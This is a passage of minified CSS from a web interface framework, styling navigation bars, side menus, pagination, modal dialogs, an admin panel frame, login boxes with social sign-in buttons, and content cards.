.label{position:static;width:auto;text-align:left;padding:.5rem .5rem 0 .5rem}.ub-nav-group .group .label .text{position:static;margin:0}.ub-nav-group .group .items{position:static}}.ub-nav-tab{background:#fff;border-radius:var(--size-radius) var(--size-radius) 0 0;border-bottom:.05rem solid #eee}.ub-nav-tab.mini .item,.ub-nav-tab.mini a{line-height:1rem}.ub-nav-tab .item,.ub-nav-tab a{display:inline-block;color:var(--color-text);line-height:1.4rem;padding:var(--size-margin);margin:0 .25rem 0 0;border-bottom:.1rem solid #fff;fong-weight:700}.ub-nav-tab .item.active,.ub-nav-tab a.active{color:var(--color-primary);border-bottom:.1rem solid var(--color-primary)}.ub-nav-tab-body{background:#fff;border-radius:0 0 var(--size-radius) var(--size-radius);padding:.5rem}.ub-nav-tab-body.hidden{width:0;height:0;overflow:hidden;padding:0}@media screen and (max-width:40rem){.ub-breadcrumb{padding-left:var(--size-margin);padding-right:var(--size-margin)}.ub-nav{min-height:2.25rem;overflow-x:auto;overflow-y:hidden}}.ub-nav-mobile-foot-spacer{height:2.3rem;clear:both}.ub-nav-mobile-foot{position:fixed;bottom:0;left:0;right:0;display:flex;justify-content:space-between;align-items:center;background-color:#fff;border-top:.05rem solid #e7e7e7;border-bottom:.05rem solid #f8f8f8;-webkit-box-pack:justify;z-index:1001;padding:.25rem 1rem;height:2.3rem}.ub-nav-mobile-foot .item{text-align:center;display:block;color:#5d656b;text-decoration:none;flex:1;position:relative}.ub-nav-mobile-foot .item.active{color:var(--color-primary)}.ub-nav-mobile-foot .item.active .icon{color:var(--color-primary)}.ub-nav-mobile-foot .item.active .icon .img{color:var(--color-primary)}.ub-nav-mobile-foot .item .icon{font-size:1.1rem;height:1.1rem;line-height:1.1rem;color:#5d656b}.ub-nav-mobile-foot .item .icon .img{font-size:1.1rem;height:1.1rem;line-height:1.1rem;color:#5d656b}.ub-nav-mobile-foot .item .title{height:.6rem;font-size:.6rem;-webkit-transform:scale(.83333333);transform:scale(.83333333)}.ub-nav-mobile-foot .item .name{font-size:var(--font-size)}.ub-nav-mobile-foot .item .badge{position:absolute;top:0;left:60%;background:red;color:#fff;height:.8rem;line-height:.8rem;font-size:.6rem;border-radius:.4rem;min-width:.8rem;text-align:center;padding:0 .2rem}.ub-nav-mobile-foot-nav-spacer{height:2rem;clear:both}.ub-nav-mobile-foot-nav{position:fixed;bottom:2.3rem;left:0;right:0;display:flex;justify-content:space-between;align-items:center;background-color:#e7e7e7;border-top:.05rem solid #e7e7e7;border-bottom:.05rem solid #f8f8f8;z-index:1001;height:2rem;padding:.05rem 0 0 0}.ub-nav-mobile-foot-nav .item{text-align:center;display:block;color:#5d656b;text-decoration:none;flex-grow:1;margin:0 .05rem;background:#fff}.ub-nav-mobile-foot-nav .item.disabled .icon .img{color:#c4cfdb}.ub-nav-mobile-foot-nav .item.disabled .name{color:#c4cfdb}.ub-nav-mobile-foot-nav .item .icon{height:2rem;line-height:2rem;color:var(--color-primary);display:inline-block}.ub-nav-mobile-foot-nav .item .icon .img{font-size:var(--font-size);height:2rem;line-height:2rem;color:var(--color-primary)}.ub-nav-mobile-foot-nav .item .name{display:inline-block;color:var(--color-primary);font-size:var(--font-size)}.ub-nav-grid{display:flex;justify-content:space-between;align-items:center;border-top:.05rem solid #e7e7e7;border-bottom:.05rem solid #f8f8f8;-webkit-box-pack:justify;margin:0;padding:0;border-top:.05rem solid #eee;border-left:.05rem solid #eee;background-color:#f2f2f2;width:100%;flex-wrap:wrap}.ub-nav-grid.g3:after{content:"";width:33.3333%}.ub-nav-grid.g3 .item{width:33.3333%}.ub-nav-grid .item{text-align:center;display:block;color:#5d656b;text-decoration:none;vertical-align:top;border-right:.05rem solid #eee;border-bottom:.05rem solid #eee;padding:1rem .5rem;width:50%;background:#fff;flex-shrink:0}.ub-nav-grid .item .icon{font-size:1.1rem;height:1.1rem;line-height:1.1rem;color:#5d656b}.ub-nav-grid .item .icon .img{font-size:1.1rem;height:1.1rem;line-height:1.1rem;color:#5d656b}.ub-nav-grid .item .title{height:.6rem;font-size:.6rem;line-height:1rem}.ub-nav-category .group-title{font-size:.8rem;display:block;color:var(--color-text)}.ub-nav-category .group-list{padding:0 0 .5rem 0}.ub-nav-category .group-list .item{font-size:var(--font-size);color:var(--color-tertiary);display:inline-block;margin:0 .25rem .25rem 0;line-height:1.2rem}.ub-nav-category .group-list .item.active,.ub-nav-category .group-list .item:hover{color:var(--color-primary)}.ub-menu-layout-shrink .ub-menu-layout-container{padding-left:3rem}.ub-menu-layout-shrink .ub-menu-layout>.body{width:3rem}.ub-menu-layout-shrink .ub-menu-layout>.body .item{color:#333;padding:.4rem 0;text-align:center;display:none}.ub-menu-layout-shrink .ub-menu-layout>.body .item .icon{line-height:1.4rem;display:block;font-size:1rem;text-align:center;width:100%}.ub-menu-layout-shrink .ub-menu-layout>.body .item .text{font-size:var(--font-size-small);display:block;padding:0;line-height:1rem}.ub-menu-layout-shrink .ub-menu-layout>.body .item.item-main{display:block}.ub-menu-layout-shrink .ub-menu-layout>.body .item-main{display:block}.ub-menu-layout-shrink .ub-menu-layout>.body .foot{display:none}.ub-menu-layout-shrink .ub-menu-layout>.body .item-title{display:none}.ub-menu-layout-shrink .ub-menu-layout>.body .item-title.item-main{display:block}.ub-menu-layout-container{padding-left:10rem}.ub-menu-layout{position:fixed;top:0;left:0;z-index:2000}.ub-menu-layout .toggle{position:fixed;width:3rem;height:3rem;left:0;top:0;line-height:3rem;text-align:center;color:#333;font-size:1rem}.ub-menu-layout>.body{position:fixed;top:3rem;left:0;bottom:0;overflow-y:auto;background:var(--color-content-bg);border-right:1px solid #eee;width:16em}.ub-menu-layout>.body .item{color:#333;display:block;padding:0 1rem;line-height:1.8rem}.ub-menu-layout>.body .item.active{color:var(--color-primary)}.ub-menu-layout>.body .item.active:hover{color:var(--color-primary);background:var(--color-content-bg)}.ub-menu-layout>.body .item:hover{background:var(--color-body-bg)}.ub-menu-layout>.body .item .icon{display:inline-block;width:1.2rem}.ub-menu-layout>.body .item .text{display:inline-block}.ub-menu-layout>.body .item-title{margin-top:1rem;padding:.5rem 1rem;font-size:.8rem;font-weight:500;color:#1d1d1d;border-top:1px solid #f0f0f0}.ub-menu-layout>.body .foot{margin-top:1rem;padding:1rem}.ub-menu-layout>.body .foot .link{overflow:hidden}.ub-menu-layout>.body .foot .link a{color:#c4cfdb;display:block;width:50%;float:left}.ub-menu-layout>.body .foot .copy{padding-top:.5rem}.ub-menu-layout>.body .foot .copy a{color:#c4cfdb}.ub-menu{border-radius:.25rem;background:#fff;padding:.5rem 0}.ub-menu.lg{font-size:.7rem}.ub-menu.lg .title{line-height:2.5rem}.ub-menu.lg .items a{line-height:2.5rem}.ub-menu.simple .title:before{transform:rotate(90deg) scaleX(1) scaleY(.5)}.ub-menu .title{line-height:2rem;padding:0 1rem;display:block;color:#333;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ub-menu .title:has(+.open):before{transform:rotate(180deg) scaleX(1) scaleY(.5)}.ub-menu .title a{color:var(--color-text)}.ub-menu .title a:hover{color:var(--color-primary)}.ub-menu .title:before{content:'^';display:block;color:#ccc;float:right;transform:rotate(0) scaleX(1) scaleY(.5);transition:all .3s}.ub-menu .title.active{color:var(--color-primary);border-right:4px solid var(--color-primary);background-color:var(--color-primary-light-bg)}.ub-menu .title.active a{color:var(--color-primary)}.ub-menu .title:hover{color:var(--color-primary)}.ub-menu .title .icon{display:inline-block;width:1.2em}.ub-menu .items{display:none}.ub-menu .items.open{display:block}.ub-menu .items a{line-height:2rem;padding:0 .5rem 0 1.9rem;display:block;color:#333}.ub-menu .items a.active{color:var(--color-primary);background-color:var(--color-primary-light-bg);border-right:4px solid var(--color-primary)}.ub-menu .items a:hover{color:var(--color-primary)}.ub-menu .page-menu-toggle{display:none}.ub-menu.nav-menu{padding:.25rem 0}@media screen and (max-width:40rem){.ub-menu.simple{white-space:nowrap;overflow-x:auto;padding-left:.5rem;padding-right:.5rem;line-height:0}.ub-menu.simple .title{display:inline-block;min-width:4em;border-right:none;border-radius:.5rem}.ub-menu.simple .title:before{display:none}.ub-menu.nav-menu{display:flex;margin-bottom:.5rem;white-space:nowrap;overflow-x:auto;padding:0}.ub-menu.nav-menu .title{display:inline-block;padding:0 .2rem;flex-grow:1;text-align:center;min-width:5rem}.ub-menu.nav-menu .items.open{display:block;background:#fff;box-shadow:0 0 5px #ccc;border-radius:0 0 .4rem .4rem;position:absolute;z-index:1000;top:2rem}.ub-menu.nav-menu .items.open a{padding:0 .15rem;text-align:center;text-overflow:ellipsis;overflow:hidden}.ub-menu.page-menu{position:fixed;z-index:100;width:50%;left:-50%;bottom:0;top:2rem;transition:left .3s}.ub-menu.page-menu .page-menu-toggle{display:block;width:2.5rem;height:2.5rem;position:absolute;background:#fff;bottom:2.5rem;right:-2.5rem;border-radius:0 var(--size-radius) var(--size-radius) 0;border-left:none;font-size:var(--font-size-large);line-height:2.5rem;text-align:center;color:#c4cfdb;box-shadow:.1rem 0 .15rem #c4cfdb}.ub-menu.page-menu .page-menu-toggle i{display:block}body.ub-menu-page-show .ub-menu.page-menu{transition:left .3s;left:0}}.ub-menu-tree .item .title{display:block;line-height:1.5;cursor:pointer;color:#333;padding-left:.7rem;position:relative;margin:.5rem 0}.ub-menu-tree .item .title.active,.ub-menu-tree .item .title:hover{color:var(--color-primary)}.ub-menu-tree .item .title:before{content:'^';display:block;color:#c0c4cc;transform:rotate(90deg) scaleY(.5);position:absolute;top:0;left:0}.ub-menu-tree .item .title.open+.group{display:block}.ub-menu-tree .item .group{padding-left:1rem;display:none}.ub-page .pages{text-align:center;padding:1em 0}.ub-page .pages a,.ub-page .pages button,.ub-page .pages input,.ub-page .pages span{display:inline-block;line-height:1.5rem;min-width:1.5rem;text-align:center;padding:0 .25rem;color:#666;margin:0 .25rem .25rem .25rem;vertical-align:bottom;border-radius:.1rem;text-decoration:none;background:#fff}.ub-page .pages a.page:hover{color:var(--color-primary)}.ub-page .pages span.current{color:#fff;background:var(--color-primary)}.ub-page .pages span.more{background:0 0;color:inherit}.ub-page .pages .jumpBox{position:relative;border:.05rem solid #ccc;border-radius:.1rem;padding:0}.ub-page .pages .jumpBox input{width:4em;line-height:1rem;outline:0;margin:0;float:left;border:none;text-align:center;height:1rem}.ub-page .pages .jumpBox button{width:4em;background:#fff;margin:0;right:0;float:left;border:none;border-left:.05rem dotted #ccc;outline:0}.ub-paginate-mobile{display:flex;position:relative;overflow:hidden;flex-direction:row;justify-content:center;align-items:center}.ub-paginate-mobile__btn{display:flex;width:30%;height:30px;line-height:30px;font-size:var(--font-size);position:relative;background-color:#eee;flex-direction:row;justify-content:center;align-items:center;text-align:center;border-width:1px;border-style:solid;border-color:#eee;cursor:pointer;border-radius:.2rem}.ub-paginate-mobile__child-btn{display:flex;font-size:var(--font-size);position:relative;flex-direction:row;justify-content:center;align-items:center;text-align:center}.ub-paginate-mobile__num{display:flex;flex:1;flex-direction:row;justify-content:center;align-items:center;height:30px;line-height:30px;font-size:var(--font-size);color:#111}.ub-paginate-mobile__num-page{display:flex;flex-direction:row}.ub-paginate-mobile__num-page-text{font-size:var(--font-size)}.ub-paginate-mobile__num-page-text.current{color:var(--color-primary)}.ub-paginate-mobile--enabled{color:#333;opacity:1}.ub-paginate-mobile--disabled{opacity:.3;color:#c4cfdb;cursor:not-allowed}.ub-paginate-mobile--hover{color:#fff;background-color:var(--color-primary)}.ub-panel{background:var(--color-content-bg);border-radius:var(--size-radius);margin-bottom:var(--size-margin)}.ub-panel.border-top{border-top:2px solid var(--color-primary)}.ub-panel.border-top .head{border-bottom:1px solid #eee}.ub-panel.border-top .head .title{border-left:none;padding-left:0}.ub-panel.margin-top{margin-top:1rem}.ub-panel.transparent{background:0 0}.ub-panel.transparent .head{padding:0 0 .25rem 0}.ub-panel.transparent .body{padding:.75rem 0 0 0}.ub-panel .head{padding:.75rem}.ub-panel .head .more{float:right}.ub-panel .head .title{display:inline-block;line-height:1rem;font-size:var(--font-size-medium)}.ub-panel .head .title .ub-breadcrumb{height:1rem}.ub-panel .head .title .ub-breadcrumb a{line-height:1rem}.ub-panel .body{margin-top:-.75rem;padding:.75rem}.ub-modal{display:block;visibility:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;-webkit-overflow-scrolling:touch;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;touch-action:cross-slide-y pinch-zoom double-tap-zoom}.ub-modal.ub-disable-animate{-webkit-transition:none;transition:none}.ub-modal.ub-disable-animate .ub-modal-dialog{-webkit-transition:none;transition:none}.ub-modal.ub-open{opacity:1;display:block;visibility:visible}.ub-modal-dialog{position:relative;box-sizing:border-box;margin:2.5rem auto;padding:.5rem;width:30rem;max-width:100%;max-width:calc(100% - 1rem);background:#fff;opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition:opacity .3s linear,-webkit-transform .3s ease-in-out;transition:opacity .3s linear,transform .3s ease-in-out;border-radius:3px;box-shadow:0 0 .5rem rgba(0,0,0,.3)}@media (max-width:40rem){.ub-modal-dialog{width:auto;margin:.5rem auto}}.ub-open .ub-modal-dialog{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.ub-modal-dialog>.ub-modal-close{margin:0;float:right;color:#c4cfdb}.ub-modal-dialog>.ub-modal-close:hover{color:var(--color-primary)}.ub-modal-dialog>.ub-modal-head{border-bottom:1px solid #eee;padding:0 0 .5rem 0}.ub-modal-dialog>.ub-modal-body{padding:.5rem 0}.ub-modal-dialog>.ub-modal-foot{padding:.5rem 0 0 0;text-align:right;border-top:1px solid #eee}:root{--panel-menu-width:10rem;--panel-menu-font-size:0.7rem;--panel-menu-logo-font-size:1rem;--panel-menu-logo-color:var(--color-primary);--panel-menu-background:#00101C;--panel-menu-text-color:#FFF;--panel-menu-text-color-hover:#FFF;--panel-menu-active-background:var(--color-primary);--panel-menu-active-color:#FFF;--panel-menu-active-border-color:var(--color-primary);--panel-menu-search-background:#444;--panel-menu-search-color:#EEE;--panel-menu-scrollbar-background:#111;--panel-menu-page-tab-scrollbar-background:var(--color-primary);--panel-menu-arrow-color:#999}[data-theme=light]{--panel-menu-logo-color:var(--color-primary);--panel-menu-background:#FFF;--panel-menu-text-color:#333;--panel-menu-text-color-hover:var(--color-primary);--panel-menu-active-background:var(--color-primary-light-bg);--panel-menu-active-color:var(--color-primary);--panel-menu-active-border-color:var(--color-primary);--panel-menu-search-background:#EEE;--panel-menu-search-color:#111;--panel-menu-search-tip-color:#999;--panel-menu-scrollbar-background:#CCC;--panel-menu-page-tab-scrollbar-background:var(--color-primary);--panel-menu-arrow-color:#CCC}.ub-panel-frame{text-align:left}.ub-panel-frame .left-menu-shrink{display:none}.ub-panel-frame .left{position:fixed;left:0;width:var(--panel-menu-width);top:0;bottom:0;background:var(--panel-menu-background);overflow:hidden;z-index:2000;transition:all .2s linear;outline:1px solid #eee}.ub-panel-frame .left .logo{height:2.25rem;line-height:2.25rem;color:var(--panel-menu-text-color);font-size:var(--panel-menu-logo-font-size);display:block;text-align:left;padding:0 .75rem;transition:all .2s linear}.ub-panel-frame .left .logo .img{width:2.25rem;height:2.25rem;display:inline-block;vertical-align:top}.ub-panel-frame .left .logo .icon{display:inline-block;width:auto;height:2.25rem;text-align:center;color:var(--panel-menu-logo-color)}.ub-panel-frame .left .menu{background:var(--panel-menu-background);position:fixed;top:2.25rem;left:0;width:var(--panel-menu-width);bottom:0;overflow:auto;transition:all .2s linear}.ub-panel-frame .left .menu mark{color:red;background:0 0}.ub-panel-frame .left .menu [data-keywords-filter=hide],.ub-panel-frame .left .menu [data-keywords-item=hide]{display:none!important}.ub-panel-frame .left .menu [data-keywords-item=show]{display:block!important}.ub-panel-frame .left .menu .menu-search-container{width:100%;height:2.5rem;position:relative;overflow:hidden;padding:.5rem .75rem}.ub-panel-frame .left .menu .menu-search-container input{height:1.5rem;background:var(--panel-menu-search-background);border:none;font-size:.65rem;width:100%;color:var(--panel-menu-search-color);padding-left:1.5rem;border-radius:1rem}.ub-panel-frame .left .menu .menu-search-container input::-webkit-input-placeholder{color:var(--panel-menu-search-tip-color);font-size:.65rem}.ub-panel-frame .left .menu .menu-search-container input::-moz-placeholder{color:var(--panel-menu-search-tip-color);font-size:.65rem}.ub-panel-frame .left .menu .menu-search-container input::-ms-input-placeholder{color:var(--panel-menu-search-tip-color);font-size:.65rem}.ub-panel-frame .left .menu .menu-search-container i{display:block;position:absolute;z-index:1000;left:.5rem;top:.25rem;height:2rem;line-height:2rem;width:2.25rem;text-align:center;color:var(--panel-menu-search-color);font-size:.65rem}.ub-panel-frame .left .menu::-webkit-scrollbar-track{background:0 0}.ub-panel-frame .left .menu::-webkit-scrollbar{width:1px;height:1px}.ub-panel-frame .left .menu::-webkit-scrollbar-thumb{background:var(--panel-menu-scrollbar-background)}.ub-panel-frame .left .menu>.menu-item .title{padding-left:.75rem}.ub-panel-frame .left .menu>.menu-item .children>.menu-item .title{padding-left:1.8rem}.ub-panel-frame .left .menu>.menu-item .children>.menu-item .children>.menu-item .title{padding-left:2.3rem;font-size:var(--font-size-small);padding-right:.5rem}.ub-panel-frame .left .menu .menu-item.active:not(:has(.children)){background:var(--panel-menu-active-background);color:var(--panel-menu-active-color);border-right:3px solid var(--panel-menu-active-border-color)}.ub-panel-frame .left .menu .menu-item.active>.title{color:var(--panel-menu-active-color)}.ub-panel-frame .left .menu .menu-item .title{line-height:2.3rem;display:block;position:relative;overflow:hidden;padding-right:1rem;white-space:nowrap;text-overflow:ellipsis;font-size:var(--panel-menu-font-size);color:var(--panel-menu-text-color)}.ub-panel-frame .left .menu .menu-item .title:hover{color:var(--panel-menu-text-color-hover)}.ub-panel-frame .left .menu .menu-item .title .icon{display:inline-block;width:1.2em}.ub-panel-frame .left .menu .menu-item .title .arrow{width:0;height:0;display:block;border:.2rem solid var(--panel-menu-arrow-color);border-color:transparent transparent transparent var(--panel-menu-arrow-color);position:absolute;right:.5rem;top:.8rem;transition:all .2s linear;transform-origin:25% 50% 0;transform:rotateZ(90deg)}.ub-panel-frame .left .menu .menu-item .title.open .arrow{transform:rotateZ(-90deg)}.ub-panel-frame .left .menu .menu-item .title.open+.children{max-height:1000px;transition:max-height .2s ease-in}.ub-panel-frame .left .menu .menu-item .children{display:block;max-height:0;overflow:hidden;transition:max-height .2s ease-out}.ub-panel-frame .right{position:fixed;left:var(--panel-menu-width);right:0;top:0;bottom:0;transition:all .2s linear}.ub-panel-frame .right .top{height:2.25rem;background:#fff;border-bottom:.05rem solid #eee;transition:.5s;text-align:left;display:flex}.ub-panel-frame .right .top .right-menu-trigger{display:none}.ub-panel-frame .right .top .left-action,.ub-panel-frame .right .top .left-trigger{display:inline-block;line-height:2.25rem;padding:0 .5rem;color:#c4cfdb;font-size:var(--font-size-large);vertical-align:middle;transition:all .2s linear}.ub-panel-frame .right .top .left-action:hover,.ub-panel-frame .right .top .left-trigger:hover{color:var(--color-primary)}.ub-panel-frame .right .top .menu{vertical-align:middle;flex-grow:1;overflow-y:hidden;overflow-x:auto;white-space:nowrap}.ub-panel-frame .right .top .menu::-webkit-scrollbar-track{background:0 0}.ub-panel-frame .right .top .menu::-webkit-scrollbar{width:1px;height:1px}.ub-panel-frame .right .top .menu::-webkit-scrollbar-thumb{background:var(--panel-menu-page-tab-scrollbar-background)}.ub-panel-frame .right .top .menu a{line-height:2.1rem;color:#333;padding:0 .5rem;display:inline-block;border-top:.1rem solid #fff;text-decoration:none;transition:none}.ub-panel-frame .right .top .menu a .close{color:var(--color-tertiary)}.ub-panel-frame .right .top .menu a .close:hover{background-color:red;border-radius:50%;color:#fff}.ub-panel-frame .right .top .menu a.active{border-color:var(--color-primary);color:var(--color-primary);background-color:#edefff}.ub-panel-frame .right .top .menu a.active:before{content:'';background-color:var(--color-primary);width:6px;height:6px;display:inline-block;border-radius:50%;vertical-align:middle;margin-top:-2px;margin-right:4px}.ub-panel-frame .right .top .menu a:hover{color:var(--color-primary)}.ub-panel-frame .right .top .menu-right{padding-right:1rem;flex-shrink:0}.ub-panel-frame .right .top .menu-right .menu-item{display:inline-block;position:relative}.ub-panel-frame .right .top .menu-right .menu-item .title{line-height:2.25rem;color:#111;padding:0 .5rem;display:inline-block}.ub-panel-frame .right .top .menu-right .menu-item .title:hover{color:var(--color-primary)}.ub-panel-frame .right .top .menu-right .menu-item .dropdown{display:none;position:absolute;background:#fff;padding:0 .25rem;box-shadow:0 0 5px #ccc;border-radius:3px;z-index:1000;right:0;top:2.25rem}.ub-panel-frame .right .top .menu-right .menu-item .dropdown .dropdown-item{display:block;white-space:nowrap;height:2rem;line-height:2rem;padding:0 .5rem;color:#111}.ub-panel-frame .right .top .menu-right .menu-item .dropdown .dropdown-item:hover{color:var(--color-primary)}.ub-panel-frame .right .top .menu-right .menu-item:hover .dropdown{display:block}.ub-panel-frame .right .content.fixed{position:fixed;top:2.25rem;bottom:0;left:var(--panel-menu-width);right:0;overflow:auto;transition:all .2s linear;background:#f4f4f4;padding:.5rem}.ub-panel-frame .right .content-fixed-bottom-toolbox{position:fixed;bottom:0;right:0;left:var(--panel-menu-width);background:#fff;padding:.5rem;box-shadow:0 0 4px #ccc;z-index:1000;transition:all .2s linear}.ub-panel-frame .right .content-fixed-bottom-toolbox-placeholder{height:2rem;clear:both;overflow:hidden}[data-page-is-tab] .content-fixed-bottom-toolbox{position:fixed;bottom:0;right:0;left:0;background:#fff;padding:.5rem;box-shadow:0 0 4px #ccc;z-index:1000;transition:all .2s linear}[data-page-is-tab] .content-fixed-bottom-toolbox-placeholder{height:2rem;clear:both;overflow:hidden}@media (min-width:40rem){.ub-panel-frame{overflow:hidden}.ub-panel-frame.left-toggle .left:not(:hover){width:2.25rem}.ub-panel-frame.left-toggle .left:not(:hover) .logo{padding:0}.ub-panel-frame.left-toggle .left:not(:hover) .logo .icon{font-size:var(--font-size-large);width:2.25rem}.ub-panel-frame.left-toggle .left:not(:hover) .logo .text{display:none}.ub-panel-frame.left-toggle .left:not(:hover) .menu{width:2.25rem}.ub-panel-frame.left-toggle .left:not(:hover) .menu .menu-search-container{display:none}.ub-panel-frame.left-toggle .left:not(:hover) .menu .menu-item .title{text-overflow:initial;padding:0;text-align:center}.ub-panel-frame.left-toggle .left:not(:hover) .menu .menu-item .title .icon{text-align:center}.ub-panel-frame.left-toggle .left:not(:hover) .menu .menu-item .title .arrow{display:none}.ub-panel-frame.left-toggle .left:not(:hover) .menu .menu-item .title .text{display:none}.ub-panel-frame.left-toggle .right{left:2.25rem}.ub-panel-frame.left-toggle .right .top .left-trigger{transform:rotateZ(90deg)}.ub-panel-frame.left-toggle .right .content.fixed{left:2.25rem}.ub-panel-frame.left-toggle .right .content-fixed-bottom-toolbox{left:2.25rem}}@media (max-width:40rem){.ub-panel-frame.left-toggle .left-menu-shrink{display:block}.ub-panel-frame.left-toggle .left{left:0}.ub-panel-frame.left-toggle .left .menu{left:0}.ub-panel-frame.left-toggle .right{left:0}.ub-panel-frame.left-toggle .right .content.fixed{left:0}.ub-panel-frame .left-menu-shrink{display:none;position:fixed;background:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0;z-index:1999}.ub-panel-frame .left{left:calc(0rem - var(--panel-menu-width))}.ub-panel-frame .left .menu{left:calc(0rem - var(--panel-menu-width))}.ub-panel-frame .right{left:0}.ub-panel-frame .right .top .right-menu-trigger{display:block;float:right;height:2.25rem;width:2.25rem;line-height:2.25rem;text-align:center;color:#c4cfdb;font-size:var(--font-size-large);transition:all .2s linear}.ub-panel-frame .right .top .right-menu-trigger:hover{transform:rotateZ(90deg)}.ub-panel-frame .right .top .right-menu-trigger:hover+.menu-right{display:flex}.ub-panel-frame .right .top .menu-right{width:5rem;background:#fff;position:fixed;top:2.25rem;right:0;border:#fff;z-index:1000;border-radius:0 0 .2rem .2rem;box-shadow:0 0 3px #eee;padding-right:0;display:none;flex-wrap:wrap}.ub-panel-frame .right .top .menu-right:hover{display:flex}.ub-panel-frame .right .top .menu-right .menu-item{flex-grow:1}.ub-panel-frame .right .top .menu-right .menu-item .title{color:#111;display:block}.ub-panel-frame .right .top .menu-right .menu-item .dropdown{display:block;position:static;box-shadow:none;border-radius:0}.ub-panel-frame .right .top .menu-right .menu-item .dropdown .dropdown-item{padding:0 .25rem}.ub-panel-frame .right .content.fixed{left:0}.ub-panel-frame .right .content-fixed-bottom-toolbox{left:0}}.ub-panel-dialog{position:relative}.ub-panel-dialog.no-foot .panel-dialog-body{bottom:0}.ub-panel-dialog .panel-dialog-body{position:fixed;top:0;left:0;right:0;bottom:2.5rem;padding:.5rem;overflow:auto}.ub-panel-dialog .panel-dialog-foot{position:fixed;bottom:0;right:0;left:0;text-align:right;padding:.5rem;height:2.5rem;box-sizing:border-box;background:#fff;z-index:1000;box-shadow:0 0 10px #eee;animation:fadein 1s ease 0s normal forwards 1;-webkit-animation:fadein 1s ease 0s normal forwards 1;opacity:0}.ub-panel-dialog .panel-dialog-foot.left{text-align:left}@keyframes fadein{0%{opacity:0}66%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadein{0%{opacity:0}66%{opacity:0}100%{opacity:1}}.ub-account{min-height:calc(100vh - 240px);padding:2rem}.ub-account .box{background:#fff;max-width:17rem;box-shadow:0 0 .3rem rgba(0,0,0,.1);box-sizing:border-box;border-radius:var(--size-radius);padding:1rem 0;margin:0 auto;text-align:center}.ub-account .box.wide{max-width:34rem;width:34rem}.ub-account .box .logo{text-align:center}.ub-account .box .logo a{display:inline-block;text-decoration:none}.ub-account .box .logo a img{height:2rem;vertical-align:middle}.ub-account .box .nav{font-size:var(--font-size-large);color:#c4cfdb;margin-top:1rem}.ub-account .box .nav a{color:#c4cfdb;text-decoration:none;font-size:var(--font-size-large)}.ub-account .box .nav a.active{color:var(--color-primary)}.ub-account .box .ub-form{padding:1.5rem 1.5rem 0 1.5rem}.ub-account .box .ub-form .line .field .help{text-align:left}.ub-account .oauth{padding-top:1rem;text-align:center;color:#c4cfdb}.ub-account .oauth .title{border-top:1px solid #e9edf0;margin:0 2rem}.ub-account .oauth .title .line{width:3rem;background:#fff;display:block;margin:0 auto;line-height:1rem;margin-top:-.5rem}.ub-account .oauth .body{padding:1rem 0}.ub-account .oauth a{display:inline-block;width:2rem;height:2rem;background:#c4cfdb;color:#fff;border-radius:50%;text-align:center;margin:.1rem;text-decoration:none}.ub-account .oauth a:hover{box-shadow:0 0 5px rgb(0 0 0%)}.ub-account .oauth a i{font-size:1rem;line-height:2rem}.ub-account .oauth a.qq{background:#498ad5}.ub-account .oauth a.qq:hover{background:#2c70bf}.ub-account .oauth a.weibo{background:#e05244}.ub-account .oauth a.weibo:hover{background:#cf3222}.ub-account .oauth a.wechat{background:#00bb29}.ub-account .oauth a.wechat:hover{background:#00881e}.ub-account .retrieve{text-align:center;color:#c4cfdb}@media (max-width:40rem){.ub-account{padding:0;min-height:calc(100vh - 190px)}.ub-account .box{margin:0;max-width:100%;box-shadow:none;background:0 0}.ub-account .box.wide{width:auto}}.ub-content{margin-bottom:.5rem;background-size:cover;background-position:center;background-repeat:no-repeat}.ub-content .head{padding:.5rem 0}.ub-content .head .title{font-size:1.5rem;font-weight:500;color:var(--color-text);text-align:center}.ub-content .head .sub-title{font-size:.8rem;text-align:center;color:var(--color-text);margin-top:1rem}.ub-content .body{padding:.5rem 0}.ub-content .foot{padding:.5rem 0;text-align:center}.ub-content .item-basic .h1{font-size:1.5rem}.ub-content .item-basic .h2{font-size:1rem}.ub-content .item-basic .h3{font-size:.8rem}.ub-content .item-basic .text-white{color:#fff}.ub-content .item-basic .width-narrow{max-width:600px}.ub-content .item-basic .margin-auto{margin:0 auto}.ub-content .item-a{text-align:center;display:block;padding:1rem 0;line-height:1.5;text-decoration:none;width:100%;margin-bottom:.5rem}.ub-content .item-a:hover .icon,.ub-content .item-a:hover .image{transform:scale(1.1)}.ub-content .item-a .icon{font-size:3rem;line-height:3rem;height:3rem;text-align:center;display:block;transition:all .1s linear}.ub-content .item-a .image{width:60%;margin:0 auto;outline:0;transition:all .1s linear}.ub-content .item-a .title{height:2rem;line-height:1rem;overflow:hidden;padding-top:1rem;text-overflow:ellipsis;white-space:nowrap;font-size:.9rem;font-weight:500;color:var(--color-text)}.ub-content .item-a .slogan{color:#c4cfdb;line-height:1rem;height:2rem;padding-top:1rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ub-content .item-b{border-radius:.25rem;background:#fff;width:100%;overflow:hidden;box-shadow:0 0 .5rem #eee;text-align:center;padding:1rem;margin-bottom:.5rem}.ub-content .item-b .title{height:2rem;line-height:1rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1rem;font-weight:600;color:var(--color-text);padding:1rem 0 0 0}.ub-content .item-b .slogan{font-size:.8rem;color:var(--color-text);text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:1rem 0 0 0}.ub-content .item-b .desc{font-size:.7rem;color:#8a889a;line-height:1.25rem;text-align:center;display:block;padding:1rem 0 0 0;width:80%;margin:0 auto}.ub-content .item-b .image{border-top:.05rem dashed #eee;margin:0 -1rem 0 -1rem;padding:1rem 1rem 0 1rem;margin-top:1rem}.ub-content .item-c{text-align:center;display:block;padding:1rem;line-height:1.5;border-radius:.2rem;text-decoration:none;width:100%}.ub-content .item-c .image{width:60%;margin:0 auto;outline:0;transition:linear all .2s}.ub-content .item-c .image:hover{transform:scale(1.1)}.ub-content .item-c .title{height:2rem;line-height:1rem;overflow:hidden;padding-top:1rem;text-overflow:ellipsis;white-space:nowrap;font-size:.9rem;font-weight:500;color:var(--color-text)}.ub-content 